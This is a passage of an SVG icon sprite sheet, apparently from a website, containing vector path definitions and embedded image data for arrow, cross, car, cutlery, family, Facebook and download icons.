1.915-1.421zm-1.758 2.425l5.703.172c.738 1.22.748 2.485.028 3.761a6.137 6.137 0 0 1-1.127 1.417l-4.604-5.35zm8.903 20.119L6.93 25.872v-7.118l2.947.42 8.821 1.254v11.374zm-3.475-14.555a6.66 6.66 0 0 0 .954-1.282c.769-1.362.825-2.76.177-4.085l4.237.128 5.54 6.315-10.908-1.076zm11.551 11.094l-7.146 3.473V20.428l7.146-1.016v8.929zm.419-10.204L21.455 11.6c.517-.444 1.607-1.303 2.83-1.82l.647-.234a4.174 4.174 0 0 1 1.187-.189c.843 0 1.528.326 2.094.997 2.077 2.465-.139 6.417-1.021 7.784z"/></g></svg><svg baseProfile="full" height="29" width="41" viewBox="-2 -2 41 29" id="arrow-down-medium-white" x="1023" y="879.3"><path fill="#FFF" d="M36.009 4.542L31.923 0 18.501 14.923 5.078 0 .992 4.542l17.509 19.465L36.009 4.542z"/></svg><svg width="22" height="16" viewBox="-27 27 22 16" id="arrow-down-small-black" x="484" y="983.6"><path d="M-7 31.3L-9.1 29l-6.9 7.5-6.9-7.5-2.1 2.3 9 9.7 9-9.7z"/></svg><svg viewBox="-2 -2 18 25" width="18" height="25" id="arrow-left-medium-alt-white" x="352" y="983.6"><image overflow="visible" width="14" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAPFJREFUeNpiYCAS/P//nxGI+4A4 mIEETSxAvOg/BLwDYnliNHEB8eb/qGAvIU2CQHwYTdNXIPbCp0kSiC+iaXoLxJb4NKkA8T00TU+A WAefJgMgfo6m6QbeAAFK2gPxBzRNp4BYFJ8mPyD+jqZpDxDz4tOUCMR/0DStAmI2fJpKgfgfmqZp QMyML6qYcJlHbJJKAOLfaLauxOtUJM0+0FSBHjg8xGi2hKYO4qMDSbMONJUgg+vE5gh5qGL0JKdF jGZhID5BUiJH0swNxNvRNH8BYk8mfBoZGRm/Ail/IF6GFvf6pJQ3/UC8FojlQGIAAQYAy5THk8CP m5EAAAAASUVORK5CYII="/></svg><svg viewBox="-2 -2 24 33.2" width="24" height="33.2" id="arrow-left-medium-white" x="187" y="983.6"><path fill="#FFF" d="M0 14.6l16.2 14.6 3.8-3.4L7.6 14.6 20 3.4 16.2 0z"/></svg><svg viewBox="-2 -2 20 17" width="20" height="17" id="arrow-left-small-green" y="1018.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M15.365 5.842H2.186l4.6-4.725a.67.67 0 0 0 0-.922.624.624 0 0 0-.907 0L.19 6.038a.654.654 0 0 0 0 .922l5.689 5.843c.245.26.653.26.907 0a.682.682 0 0 0 0-.932l-4.6-4.716h13.179A.648.648 0 0 0 16 6.494a.64.64 0 0 0-.635-.652z"/></svg><svg viewBox="-2 -2 20 17" width="20" height="17" id="arrow-left-small-white" x="20" y="1018.6"><path fill="#FFF" d="M15.365 5.842H2.186l4.6-4.725a.67.67 0 0 0 0-.922.625.625 0 0 0-.907 0L.19 6.038a.654.654 0 0 0 0 .922l5.689 5.843c.244.26.653.26.907 0a.682.682 0 0 0 0-.932l-4.6-4.716h13.179A.648.648 0 0 0 16 6.494a.64.64 0 0 0-.635-.652z"/></svg><svg viewBox="-2 -2 18 25" width="18" height="25" id="arrow-right-medium-alt-white" x="334" y="983.6"><image overflow="visible" width="14" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAPRJREFUeNpiYACC////ywHxWiDu B2JGBmIAUGEZEH/7jwBLgZiVGI2eQPz1PyrYBsTcxGi2BOK3aJpPALEwMZq1gfgJmubrQCxPjGZ5 IL6BpvkxEGsRo1kUiE+haQZ5w5IYzbxAvAdNMygAfYjRzAbEq9A0/wbiBGI0MwPxNDTN/4C4mImY NIJFjIWQU1eg2fYHiJPxaeIB4t1omr4DcQA+TSJYouMjENsTSgDX0TS9AGIDfJq0oKkEGdwDYhV8 miywJPKLQCxJKFt9QdN0GIgFCUXyXjRNm4GYi9gc8Q6qaREQszAQC4CKg4G4j+jyBggAAgwARs/b cutL/OgAAAAASUVORK5CYII="/></svg><svg width="24" height="33.17" viewBox="23.01 18.41 24 33.17" id="arrow-right-medium-white" x="211" y="983.6"><path fill="#FFF" d="M28.791 20.412l-3.783 3.404L37.44 34.999 25.008 46.18l3.784 3.404 16.216-14.586z"/></svg><svg baseProfile="full" height="22" width="16" viewBox="-2 -2 16 22" id="arrow-right-small-white" x="1215" y="879.3"><path fill="#FFF" d="M3.254 17.617c-.258.255-.58.383-.934.383-.355 0-.677-.128-.934-.383a1.299 1.299 0 0 1 0-1.85L7.81 9.499 1.386 3.231a1.298 1.298 0 0 1 0-1.849 1.33 1.33 0 0 1 1.868 0l7.358 7.192c.516.511.516 1.34 0 1.85l-7.358 7.193z"/></svg><svg baseProfile="full" height="22" width="15" viewBox="-2 -2 15 22" id="arrow-thin-left-small-white" x="1200" y="879.3"><path fill="#FFF" d="M1.108 9.161l8.065-8.019a.483.483 0 0 1 .685.68L2.136 9.499l7.722 7.678a.479.479 0 0 1 0 .68.473.473 0 0 1-.681 0L1.112 9.838a.477.477 0 0 1-.004-.677z"/></svg><svg baseProfile="full" height="22" width="15" viewBox="-2 -2 15 22" id="arrow-thin-right-small-white" x="1185" y="879.3"><path fill="#FFF" d="M9.861 9.161l-8.037-8.02a.481.481 0 1 0-.682.681l7.694 7.677-7.694 7.678a.479.479 0 0 0 0 .68.485.485 0 0 0 .339.143.47.47 0 0 0 .339-.143l8.037-8.019a.477.477 0 0 0 .004-.677z"/></svg><svg baseProfile="full" height="33" width="43" viewBox="-2 -2 43 33" id="car-medium-white" x="897" y="879.3"><path fill="#FFF" d="M35.693 25.265h-.679c-.302 2.126-2.135 3.733-4.391 3.733-2.257 0-4.089-1.607-4.392-3.733H12.199c-.303 2.126-2.136 3.733-4.392 3.733-2.256 0-4.089-1.607-4.392-3.733H2.42c-1.204 0-2.218-.996-2.218-2.178v-5.6c0-.435.19-.809.443-1.12.317-.249.698-.435 1.141-.435.761 0 1.458-.374 1.838-.996l3.169-5.039A4.629 4.629 0 0 1 8.67 8.265L5.7 6.599H4.004a1.26 1.26 0 0 1-1.267-1.245V2.243c0-.685.57-1.245 1.267-1.245h22.182c.127 0 .254.063.38.125l4.944 3.796c.317.249.443.684.317 1.057-.127.373-.444.623-.888.623H27.66l-2.693 1.51c.926.335 1.731.966 2.233 1.788l2.218 3.484c1.014 1.555 2.789 2.551 4.627 2.551h2.598c.888 0 1.585.685 1.585 1.556v5.288c0 1.369-1.141 2.489-2.535 2.489zm-5.07 2.489c1.774 0 3.168-1.369 3.168-3.111 0-1.742-1.394-3.111-3.168-3.111-1.775 0-3.169 1.369-3.169 3.11 0 1.743 1.394 3.112 3.169 3.112zm-22.816 0c1.775 0 3.169-1.369 3.169-3.111 0-1.742-1.394-3.111-3.169-3.111-1.774 0-3.169 1.369-3.169 3.11 0 1.743 1.395 3.112 3.169 3.112zm22.245-22.4l-4.056-3.111H4.004v3.111h26.048zM25.03 6.599H8.33l2.218 1.244h12.263l2.219-1.244zm1.624 4.977h-6.805v2.489h8.389l-1.584-2.489zm10.243 8.711h-1.838c-.38 0-.634-.248-.634-.622s.254-.622.634-.622h1.838V17.55c0-.187-.127-.312-.317-.312h-2.598a6.764 6.764 0 0 1-4.756-1.929H10.215c-.633 0-1.14-.497-1.14-1.119v-2.676c0-.622.507-1.12 1.14-1.12h15.699c-.54-.839-1.469-1.307-2.453-1.307H10.532c-1.077 0-2.091.56-2.661 1.493l-3.169 5.041c-.571.933-1.712 1.555-2.852 1.555-.127 0-.19.062-.254.125-.127.062-.127.124-.127.187v.933h1.902c.38 0 .633.248.633.622s-.253.622-.633.622H1.469v3.422c0 .498.444.934.951.934h.995c.284-1.994 1.914-3.531 3.976-3.715l.045-.003a4.006 4.006 0 0 1 .371-.016c.072 0 .143.002.214.006.053.002.105.006.157.01l.045.003c2.062.184 3.692 1.721 3.976 3.715h13.987c.317-2.117 2.155-3.734 4.373-3.734l.033.001.03-.001c2.257 0 4.089 1.608 4.392 3.734h.615c.697 0 1.268-.561 1.268-1.245v-2.489zm-18.316-6.222v-2.489h-8.239v2.489h8.239zm3.803 5.6c-.381 0-.634-.248-.634-.622v-.622h-2.535c-.38 0-.634-.25-.634-.623s.254-.622.634-.622h3.169c.38 0 .633.249.633.622v1.245c0 .374-.253.622-.633.622zM7.807 23.398c.697 0 1.268.56 1.268 1.245 0 .684-.571 1.244-1.268 1.244-.697 0-1.268-.56-1.268-1.244 0-.685.571-1.245 1.268-1.245zm22.816 0c.697 0 1.267.56 1.267 1.245 0 .684-.57 1.244-1.267 1.244-.698 0-1.268-.56-1.268-1.244 0-.685.57-1.245 1.268-1.245z"/></svg><svg width="13.5" height="13.5" viewBox="-30.2 28.8 13.5 13.5" id="cross-extra-small-green" x="525" y="983.6"><path fill="#6CBEA8" d="M-22.8 35.5l3.9 3.9c.2.2.2.5 0 .7-.2.2-.5.2-.7 0l-3.9-3.9-3.9 3.9c-.2.2-.5.2-.7 0s-.2-.5 0-.7l3.9-3.9-3.9-3.9c-.2-.2-.2-.5 0-.7s.5-.2.7 0l3.9 3.9 3.9-3.9c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-3.9 3.9z"/></svg><svg width="13.5" height="13.5" viewBox="-30.2 28.8 13.5 13.5" id="cross-extra-small-white" x="538.5" y="983.6"><path fill="#FFF" d="M-22.8 35.5l3.9 3.9c.2.2.2.5 0 .7-.2.2-.5.2-.7 0l-3.9-3.9-3.9 3.9c-.2.2-.5.2-.7 0s-.2-.5 0-.7l3.9-3.9-3.9-3.9c-.2-.2-.2-.5 0-.7s.5-.2.7 0l3.9 3.9 3.9-3.9c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-3.9 3.9z"/></svg><svg width="24" height="24" viewBox="-83.5 76 24 24" id="cross-medium-white" x="430" y="983.6"><path fill="#FFF" d="M-70 88l8.2 8.2c.4.4.4 1.1 0 1.5s-1.1.4-1.5 0l-8.2-8.2-8.2 8.2c-.4.4-1.1.4-1.5 0s-.4-1.1 0-1.5L-73 88l-8.2-8.2c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l8.2 8.2 8.2-8.2c.4-.4 1.1-.4 1.5 0 .4.4.4 1.1 0 1.5L-70 88z"/></svg><svg width="19.96" height="19.01" viewBox="-2 -2 19.96 19.01" id="cross-small-blue" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#03A8CD" d="M9.391 7.505l6.276-5.903a.9.9 0 0 0 0-1.327 1.043 1.043 0 0 0-1.411 0L7.98 6.178 1.704.275a1.043 1.043 0 0 0-1.412 0 .899.899 0 0 0 0 1.327L6.57 7.505.292 13.407a.9.9 0 0 0 0 1.328c.195.183.45.275.706.275s.51-.092.706-.275L7.98 8.832l6.276 5.903c.195.183.45.275.705.275.255 0 .51-.092.706-.275a.9.9 0 0 0 0-1.328L9.39 7.505z"/></svg><svg viewBox="-2 -2 23 48" width="23" height="48" id="cutlery-medium-white" x="1200.46" y="815.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M3.289 27.188c0 .429.335.776.75.776.414 0 .75-.347.75-.776s-.336-.777-.75-.777a.763.763 0 0 0-.75.777zm.75 2.33a.764.764 0 0 0-.75.777c0 .43.336.777.75.777s.75-.348.75-.777a.763.763 0 0 0-.75-.777zm10.504-3.107c-.414 0-.75.348-.75.777s.336.776.75.776.75-.347.75-.776-.336-.777-.75-.777zm0 3.107a.763.763 0 0 0-.75.777c0 .43.336.777.75.777s.75-.348.75-.777a.763.763 0 0 0-.75-.777zM7.038-.002a.763.763 0 0 0-.75.777v10.099a2.323 2.323 0 0 1-1.5 2.187V.775a.763.763 0 0 0-.75-.777.763.763 0 0 0-.75.777V13.06a2.323 2.323 0 0 1-1.499-2.187V.774a.763.763 0 0 0-.75-.776.763.763 0 0 0-.749.777v10.099c0 1.876 1.29 3.445 2.999 3.806v7.957c-1.29.347-2.25 1.553-2.25 2.997V40.89c0 1.714 1.346 3.108 3 3.108 1.653 0 2.998-1.394 2.998-3.108V25.634c0-1.444-.96-2.65-2.249-2.997V14.68c1.709-.361 3-1.93 3-3.806V.774a.763.763 0 0 0-.75-.776zm-1.5 25.636V40.89c0 .857-.672 1.554-1.5 1.554-.826 0-1.499-.697-1.499-1.554V25.634c0-.857.673-1.553 1.5-1.553s1.5.696 1.5 1.553zM16.74 1.305c-.844-.88-2.053-1.307-3.697-1.307a.763.763 0 0 0-.75.777v22.528c0 .084.023.163.047.239a3.147 3.147 0 0 0-.796 2.092V40.89c0 1.713 1.345 3.108 2.999 3.108s2.999-1.394 2.999-3.108V25.634c0-.995-.462-1.873-1.167-2.442 1.913-2.567 1.918-6.364 1.916-11.883l.005-1.713c.018-3.708.034-6.636-1.556-8.29zm-.698 39.586c0 .857-.672 1.554-1.5 1.554-.826 0-1.499-.697-1.499-1.554V25.634c0-.857.673-1.553 1.5-1.553s1.5.696 1.5 1.553V40.89zm.754-31.304l-.004 1.723c.001 5.464-.004 9.122-1.868 11.257-.126-.017-.25-.04-.381-.04-.26 0-.509.045-.75.11V1.596c.832.097 1.457.358 1.884.803 1.15 1.198 1.136 3.841 1.12 7.187z"/></svg><svg viewBox="-2 -2 44 44" width="44" height="44" id="delete-favoris-medium-green" x="810" y="879.3"><image overflow="visible" width="40" height="40" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvRJREFUeNrMmUtoE1EUhk+CdaEW qUqlGKtgTWxxITQtoqvGhRZEKUJS1IWIC6Vt1vVBFyro3hR8lK58VNSN6MKFLQh1YasbBftQqLXS hY2gVRdRxP8w50KSTpO5mZvJ/PBzF7mPb86duY+TAJWg7uGhIIoWuA2OwmF4E7xaqvyCv8BT8Dg8 Ao+lYp3/dMcKaIKFUHTBx+DNmmN9hu/A/QCdMwoIsPUoLsKn4JXkThl4AO4DaNo1IODi/NTwBjKr Be4ekPdLAgTYChTX4NNUXl2HewD61zEg4Fah4Cc7SN7oCZwA5O+igBK5R/Ah8laP4SP5kQzaVExV AI5kzFTBCCJ6CRRDVFkdRRTvLQGUpWSiDF+rrr7BOwD5NX+KL/sAjrUOvpQTQUSvHsUHuIr8oT9w A6I4qyJ4xinc+dZ22rZWL9Dba2rpXOsBnSZVwkQB2fg/wSEnLRnu5M69NPhulD5+X3AEd6JpN916 O0ozP9I6kLxfb1GnkpDTVgzFcAxZLJIu4EiYWhgwptvSCaRLOKU2BmwupWUhSENwrCgDRkptbQdp EI4V4X23zk0P2ZDPZydoX33EFByrjiNY7bYXhmS4joZd9GzmvSk4VnXQRC88rRy5B9NvaP/WJu11 spAYcNEtnHrnXsxNy3TvMQW5yIDzJuDUtFrv5EtTkPMMOGkKLvfDMQI5yYCvTcIZhhwPyqXascI1 Gx2vcwYgRxjwlWzMjpQIN2utcwoyHonqwjHTmDoPXkHRS/7SVZwHz6p1sF9u/H5RRpisI7/kSgZ8 BDio8jfZO0kfnPYBHDNcWHIvlkROtw8Ak9lJpZy9GD/wnfhGBeFuguFuscxCUtIQXovH7NFJHj2E 2z2CewrH7ZJHtsctqXjYo+nmMTrs4JaNYF40O8nKE5YjgZnMzsMsdx4sKPlwGslKNJpYzDPSV2Mx OEcRzItmSJai42Rl9XXEWf/b/MzGk+g2oOrCH5Nra1gu2mukyk/Z7KfkODdMJf4N8V+AAQDmUT0r ru0+mgAAAABJRU5ErkJggg=="/></svg><svg viewBox="-2 -2 44 44" width="44" height="44" id="delete-favoris-medium-white" x="766" y="879.3"><image overflow="visible" width="40" height="40" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAqBJREFUeNrMWUtPU0EUntu0XfDQ RLqTEBJQIZGNYmp0BSz8BQhsTVyYENfKUoXyBwyQmIYf0EQb1MIC3IDhmZDUEAslmlITsKVKogsk cfxOmSYXCN6ZO9P2fsl3p495fD2dc+bccy3mApxzH5pbYBfYCV4FL4O1ostv8Bu4Ca6CH8AVy7L+ snICwhrBCJjh6siIsY3lENYAvgQPuT4OxVwNpsTdB3PcPGjOPh1hfnCMlx+0hl9VXA04xSsHWqtG xXJxXnnEpSyJTuO8ehh3EtfHq48BuybLHkrQfAZDrLoogG0I6jl647N98cID4giXwOcnLAjrNaFJ gwHmDRyBrbBipmTBR7LihpcTbPsgr7Ta1o/vbGR5WmVIQGg6PvjBHdkdnP6Z40Pzb4qtDDYLe+gf 518O8qrOslNMSnAJq46UFakhroQwCXzqZqSTSAPiCE9IYMzt6PNEGhJHiJHApM4Mp0UaFEdIWriQ S2rlZuTV0U8LrKepjc1mUuxhx13WfMFIurdPYaZed5aWi6GiuNfpdXavud2UOEK9z8QsFOfIcr1X brCZrxvKcdIpQdDaLKf33PGejEvHSQfktZzkPIcwKDLpOsw4eashkTHag2tu9tzkxuJ/vZUc58H1 O/Dujzp7cpUseFvlJ6UKu0pxTtOSYeVk4dniO+UgTOJGlhLukgXhyRHuPUTsCSuVI7bBoEcS1j+0 jZGwZosmpBdoXjHvICo0nblpSumeyybOX/AaBO6fuGkSHwx6wHqPS+K8eOM+IXM2B6tY+gjKJhBU PHpfQXFvpYtHNpGBCv3dtEZAJx3rL2MBc8BUzhgShUZTJWCay3yZRRTRR8GsC2FZMVapiG5pPobo Bm+KxxC0cJ3o8gvMiscQlM7NuX0M8U+AAQBArz/D88ynqQAAAABJRU5ErkJggg=="/></svg><svg preserveAspectRatio="xMidYMid" width="31" height="28.87" viewBox="-2 -2 31 28.87" id="download-small-blue" x="1100.8" y="923.3"><defs><style>.avcls-1{fill:#03a8cd;fill-rule:evenodd}</style></defs><path d="M21.674 24.868H5.342c-2.938 0-5.328-2.372-5.328-5.288v-6.83c0-.683.559-1.238 1.247-1.238.688 0 1.247.555 1.247 1.238v6.83c0 1.551 1.271 2.812 2.834 2.812h16.332c1.563 0 2.834-1.261 2.834-2.812v-6.721c0-.683.559-1.238 1.248-1.238.687 0 1.247.555 1.247 1.238v6.721c0 2.916-2.39 5.288-5.329 5.288zM17.355 6.781L14.75 4.196v13.786c0 .682-.559 1.238-1.247 1.238a1.244 1.244 0 0 1-1.247-1.238V4.198L9.657 6.781c-.475.47-1.292.47-1.766 0a1.234 1.234 0 0 1 0-1.75L12.624.334c.439-.452 1.284-.47 1.758 0l4.737 4.696a1.235 1.235 0 0 1 0 1.751 1.256 1.256 0 0 1-1.764 0z" class="avcls-1"/></svg><svg baseProfile="full" height="28" width="17" viewBox="-2 -2 17 28" id="facebook-medium-black" x="1155.8" y="923.3"><path d="M12.04 3.93l-2.024.001c-1.585 0-1.893.819-1.893 2.02V8.6h3.783l-.001 4.151H8.123v10.648H4.178V12.751H.88V8.6h3.298V5.541c0-3.552 1.997-5.486 4.914-5.486L12.04.06v3.87z"/></svg><svg width="51.17" height="54" viewBox="9.45 8.35 51.17 54" id="family-medium-red" x="1149.29" y="815.3"><path fill="#8A1812" d="M21.645 48.558c0-.694-.473-1.256-1.058-1.256-.584 0-1.057.562-1.057 1.256v9.272h-1.3c-.585 0-1.058.563-1.058 1.257s.473 1.258 1.058 1.258h2.358c.164 0 .32-.045.458-.125.355-.203.6-.633.6-1.133V48.558zm1.068-29.122c2.109 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.825 2.04-3.825 4.546c0 2.507 1.716 4.546 3.825 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.709-.91-1.709-2.03 0-1.12.766-2.031 1.709-2.031zm-1.067 22.304v-2.749c0-.694-.474-1.257-1.058-1.257s-1.058.563-1.058 1.257v2.572l-2.12 8.772a1.454 1.454 0 0 0-.023.649c.03.162.086.311.162.442.105.18.25.331.427.427a.936.936 0 0 0 .444.117h8.557a.886.886 0 0 0 .474-.118c.176-.095.32-.245.425-.425.076-.131.133-.281.163-.443a1.483 1.483 0 0 0-.024-.648l-2.12-8.773v-2.572c0-.694-.473-1.257-1.057-1.257s-1.058.563-1.058 1.257v2.748c0 .118.014.234.041.347l1.78 7.369h-5.777l1.78-7.369c.028-.113.042-.23.042-.346zm25.717-15.729c2.11 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.824 2.04-3.824 4.546c0 2.507 1.715 4.546 3.824 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.708-.91-1.708-2.03 0-1.12.766-2.031 1.708-2.031zM35.038 42.845c2.11 0 3.825-2.04 3.825-4.545 0-2.506-1.716-4.546-3.824-4.546-2.11 0-3.825 2.04-3.825 4.546 0 2.506 1.715 4.545 3.825 4.545zm0-6.576c.943 0 1.71.911 1.71 2.03 0 1.121-.767 2.032-1.71 2.032-.942 0-1.708-.911-1.708-2.032 0-1.119.766-2.03 1.709-2.03zm9.425-5.11c-.584 0-1.057.563-1.057 1.258v9.171c0 .7.482 1.263 1.073 1.257h5.784c.584 0 1.058-.563 1.058-1.257v-9.172c0-.694-.474-1.257-1.058-1.257s-1.058.563-1.058 1.257v7.915h-3.684v-7.915c0-.694-.473-1.257-1.058-1.257zm.775 13.626c-.584 0-1.058.563-1.058 1.258V57.83h-1.3c-.585 0-1.058.563-1.058 1.258 0 .693.473 1.257 1.058 1.257h2.358c.584 0 1.058-.564 1.058-1.257V46.042c0-.694-.474-1.257-1.058-1.257zm6.609 13.045h-1.3V46.042c0-.695-.475-1.257-1.059-1.257s-1.058.562-1.058 1.257v13.046c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm-24.65 0h-1.301v-9.272c0-.694-.473-1.256-1.058-1.256-.584 0-1.058.562-1.058 1.256v10.53c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm31.347-16.714l-3.5-11.815c-.924-2.707-2.588-7.869-6.344-7.869h-2.673c-3.756 0-5.42 5.162-6.344 7.87l-.714 3.653c-.22.643.041 1.377.583 1.637.54.26 1.158-.049 1.378-.692l.714-2.091c1.133-3.32 2.444-7.863 4.383-7.863H48.7c1.938 0 3.25 4.542 4.383 7.863l3.5 10.252c.167.488.563.784.98.784.133 0 .268-.03.398-.092.541-.261.802-.996.583-1.637zm-28.02-6.524c.542-.26.803-.994.583-1.637l-.713-3.654c-.925-2.707-2.589-7.869-6.344-7.869h-2.674c-3.756 0-5.419 5.162-6.343 7.87l-3.5 11.814c-.22.641.04 1.376.582 1.637.13.063.265.092.397.092.418 0 .814-.296.981-.784l3.5-10.252c1.134-3.32 2.445-7.863 4.383-7.863h2.673c1.939 0 3.25 4.542 4.384 7.863l.714 2.091c.22.643.836.953 1.378.692zm8.807 9.822h-4.266a.492.492 0 0 0-.054 0h-4.266c-.584 0-1.057.563-1.057 1.258 0 .695.473 1.257 1.057 1.257h3.236v1.2c0 .694.473 1.257 1.057 1.257s1.058-.563 1.058-1.257v-1.2h3.235c.584 0 1.058-.562 1.058-1.257 0-.695-.474-1.258-1.058-1.258zm-.242 13.416h-1.115v-2.599c0-.704-.487-4.397-1.08-4.382h-3.711c-.594-.014-1.08 3.678-1.08 4.382v2.6h-1.115c-.584 0-1.058.562-1.058 1.257 0 .693.474 1.257 1.058 1.257h2.157a.908.908 0 0 0 .315-.051c.438-.154.759-.636.759-1.206v-2.6h1.64v2.6c0 .693.473 1.257 1.057 1.257h2.172c.585 0 1.058-.564 1.058-1.258 0-.694-.473-1.257-1.057-1.257z"/></svg><svg width="51.17" height="54" viewBox="9.45 8.35 51.17 54" id="family-medium-white" x="1098.12" y="815.3"><path fill="#FFF" d="M22.713 19.436c2.11 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.825 2.04-3.825 4.546c0 2.507 1.716 4.546 3.825 4.545zm0-6.575c.942 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031s-1.709-.91-1.709-2.03c0-1.12.766-2.031 1.71-2.031zm-1.068 35.697c0-.694-.473-1.256-1.058-1.256-.584 0-1.057.562-1.057 1.256v9.272h-1.3c-.585 0-1.059.563-1.059 1.257s.474 1.258 1.058 1.258H20.587c.165 0 .32-.045.46-.125.354-.203.599-.633.599-1.133V48.558zm13.393-5.713c2.11 0 3.825-2.04 3.825-4.545 0-2.506-1.715-4.546-3.824-4.546-2.11 0-3.825 2.04-3.825 4.546 0 2.506 1.715 4.545 3.825 4.545zm0-6.576c.943 0 1.71.911 1.71 2.03 0 1.121-.767 2.032-1.71 2.032-.942 0-1.708-.911-1.708-2.032 0-1.119.766-2.03 1.709-2.03zm12.325-16.833c2.109 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.824 2.04-3.824 4.546c0 2.507 1.715 4.546 3.824 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.709-.91-1.709-2.03 0-1.12.767-2.031 1.71-2.031zM21.646 35.164v-2.749c0-.694-.474-1.257-1.058-1.257-.584 0-1.058.563-1.058 1.257v2.572l-2.12 8.772a1.468 1.468 0 0 0 .14 1.09c.104.182.25.332.426.428a.938.938 0 0 0 .444.117H26.977a.886.886 0 0 0 .475-.118c.175-.095.32-.245.424-.425.077-.131.133-.281.163-.443a1.48 1.48 0 0 0-.023-.648l-2.12-8.773v-2.572c0-.694-.473-1.257-1.058-1.257-.584 0-1.058.563-1.058 1.257v2.748c0 .118.014.234.042.347l1.78 7.369h-5.777l1.78-7.369c.027-.113.04-.23.04-.346zm30.2 22.665h-1.3V46.042c0-.695-.474-1.257-1.058-1.257-.584 0-1.058.562-1.058 1.257v13.046c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm-7.383-26.67c-.584 0-1.057.562-1.057 1.257v9.171c0 .7.482 1.263 1.073 1.257h5.784c.584 0 1.058-.563 1.058-1.257v-9.172c0-.694-.474-1.257-1.058-1.257-.585 0-1.058.563-1.058 1.257v7.915h-3.684v-7.915c0-.694-.473-1.257-1.058-1.257zm14.08 9.956l-3.5-11.815c-.923-2.707-2.587-7.869-6.343-7.869h-2.673c-3.756 0-5.42 5.162-6.344 7.87l-.714 3.653c-.22.643.041 1.377.583 1.637.54.26 1.158-.049 1.378-.692l.714-2.091c1.133-3.32 2.444-7.863 4.383-7.863H48.7c1.938 0 3.25 4.542 4.383 7.863l3.5 10.252c.167.488.563.784.98.784.133 0 .268-.03.398-.092.541-.261.802-.996.583-1.637zm-13.305 3.669c-.584 0-1.058.563-1.058 1.258V57.83h-1.3c-.585 0-1.058.563-1.058 1.258 0 .693.473 1.257 1.058 1.257h2.358c.584 0 1.058-.564 1.058-1.257V46.042c0-.694-.474-1.257-1.058-1.257zM30.525 34.592c.541-.26.802-.994.582-1.637l-.714-3.654c-.924-2.707-2.588-7.869-6.344-7.869h-2.673c-3.755 0-5.419 5.162-6.343 7.87l-3.5 11.814c-.22.641.04 1.376.582 1.637.13.063.265.092.397.092.418 0 .814-.296.981-.784l3.5-10.252c1.134-3.32 2.445-7.863 4.383-7.863h2.673c1.939 0 3.25 4.542 4.384 7.863l.714 2.091c.22.643.836.953 1.378.692zm8.806 9.822h-4.265a.492.492 0 0 0-.055 0h-4.266c-.584 0-1.057.563-1.057 1.258 0 .695.473 1.257 1.058 1.257h3.235v1.2c0 .694.473 1.257 1.057 1.257s1.059-.563 1.059-1.257v-1.2h3.234c.584 0 1.058-.562 1.058-1.257 0-.695-.474-1.258-1.058-1.258zM27.196 57.83h-1.3v-9.272c0-.694-.474-1.256-1.058-1.256s-1.058.562-1.058 1.256v10.53c0 .693.474 1.257 1.058 1.257h2.358c.585 0 1.058-.564 1.058-1.258 0-.694-.473-1.257-1.058-1.257zm11.893 0h-1.115v-2.599c0-.704-.487-4.397-1.08-4.382h-3.711c-.594-.014-1.08 3.678-1.08 4.382v2.6h-1.115c-.584 0-1.057.562-1.057 1.257 0 .693.473 1.257 1.057 1.257h2.157a.907.907 0 0 0 .315-.051c.438-.154.759-.636.759-1.206v-2.6h1.64v2.6c0 .693.473 1.257 1.057 1.257h2.173c.584 0 1.057-.564 1.057-1.258 0-.694-.473-1.257-1.057-1.257z"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="family-small-red" x="155" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABcNJREFUeNrEVmtsVEUUnpl7t8t2 W9q7Xbq7BWqJGhKMxuIj8kp8gRSCGmIEg9E/BI2J8mwLGlMqCbRdQUM0ISZiDT9UIGqAivGBPGKM ID4KAhVFwbLdvnYp3T733jl+c7etbXdLS9Q4yb3nzPM7c+abc0ZjKUqFYWTNzXYvnZ/pzPos1n2R jbEQY9wd8Myf63bdMfOGrvNHmpk1fIwY3rBt0iSXcPJvOKNqSeJIMGA8M1bAoN8TBOpBxtn76RHP x6nGJAGa8c6HIfIk0W2weBsRLxkL2HaPZzzESs7ZCpJsHmesqMJn3DoqIGfcBxFa3xg9JYgfhT5h LIDxcSwLQidTO+waH1Hz4pyJ3FEBGcnD+E+t8nv2EqfXYcKRsQCuCUXqIc6RJj/ojhkHoXe54nRi VMDipmgtXLkc6nS4pc5h8hVjAeTKVKLHBacu1Hw4isUvRCJX2f9deBLTfMYi4mwjuqYot4CtX5pp 